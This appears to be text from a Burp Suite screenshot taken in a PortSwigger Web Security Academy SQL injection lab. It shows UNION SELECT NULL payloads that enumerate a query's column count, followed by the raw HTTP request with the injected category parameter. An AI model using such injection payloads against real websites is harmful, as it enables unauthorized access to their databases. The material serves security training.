 Request Payload Status Error Timeout Length Comment
0 500 2588
1 NULL 500 2588
2 NULL,NULL 200 3862
3 NULL,NULL,NULL 500 2588
4 NULL,NULL,NULL,NULL 500 2588
5 NULL,NULL,NULL,NULL,NULL 500 2588
The result set has two
columns
Request Response
Pretty Raw Hex \n
1 GET /filter?category=%27%20UNION%20SELECT%20NULL,NULL-- HTTP/1.1
2 Host: ac751fd21e2ee4cac02c044700eb007b.web-security-academy.net
3 Cookie: session=aOgjQNtarrfhnikj20eYAdiBMrMitEwq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac751fd21e2ee4cac02c044700eb007b.web-security-academy.net/